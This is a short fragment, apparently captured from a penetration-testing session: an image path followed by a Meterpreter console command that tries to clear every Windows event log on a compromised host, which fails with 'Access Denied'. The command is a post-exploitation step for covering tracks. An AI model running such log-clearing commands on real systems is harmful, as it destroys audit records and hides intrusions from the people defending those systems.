 meterpreter > run event_manager -c all
[-] You must specify and eventlog to query!
[*] Clearing all
[-] Failed to Clear all, Access Denied